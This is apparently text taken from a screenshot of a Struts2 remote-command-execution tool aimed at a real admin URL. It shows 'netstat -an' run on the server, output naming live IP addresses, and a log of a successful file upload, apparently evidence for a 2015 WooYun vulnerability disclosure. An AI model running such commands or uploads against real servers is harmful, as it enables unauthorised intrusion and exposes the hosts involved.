 Action: http://admin.iprcc.org.cn/front/article/article.action?id=2507 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: netstat -an 执 行
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49198 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49199 0.0.0.0:0 LISTENING
TCP 59.252.32.26:80 36.250.176.113:19400 FIN_WAIT_2
TCP 59.252.32.26:80 60.168.115.19:53361 FIN_WAIT_2
TCP 59.252.32.26:80 63.141.249.27:51915 FIN_WAIT_2
TCP 59.252.32.26:80 63.141.249.27:52508 FIN_WAIT_2
TCP 59.252.32.26:80 63.141.249.27:53496 FIN_WAIT_2
TCP 59.252.32.26:80 63.141.249.27:59386 ESTABLISHED
TCP 59.252.32.26:80 63.141.249.27:62875 FIN_WAIT_2
TCP 59.252.32.26:80 63.141.249.27:63713 FIN_WAIT_2
TCP 59.252.32.26:80 66.117.6.82:51400 FIN_WAIT_2
TCP 59.252.32.26:80 66.117.6.82:52053 ESTABLISHED
TCP 59.252.32.26:80 66.117.6.82:60881 TIME_WAIT
TCP 59.252.32.26:80 66.117.6.82:64530 TIME_WAIT
TCP 59.252.32.26:80 66.249.65.48:52686 TIME_WAIT
TCP 59.252.32.26:80 66.249.65.50:50521 TIME_WAIT
日志:
www.wooyun.org
上传文件成功,请手工访问验证........----2015/4/23 20:55:29